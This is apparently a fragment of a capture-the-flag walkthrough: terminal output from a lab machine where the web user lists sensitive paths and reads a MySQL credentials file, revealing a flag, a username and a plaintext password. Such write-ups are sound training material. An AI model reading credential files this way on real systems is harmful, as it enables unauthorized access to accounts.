 www-data@Jordaninfosec-CTF01:/var/www/html$ cat 1.txt
cat 1.txt
/etc/mysql/conf.d/credentials.txt
/var/www/html/flag.txt
/home/technawi
/home/technawi/.cache
/home/technawi/.bash_history
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout
www-data@Jordaninfosec-CTF01:/var/www/html$ cat /etc/mysql/conf.d/credentials.txt
<1:/var/www/html$ cat /etc/mysql/conf.d/credentials.txt
The 4th flag is : {7845658974123568974185412}
username : technawi
password : 3vilH@ksor
www-data@Jordaninfosec-CTF01:/var/www/html$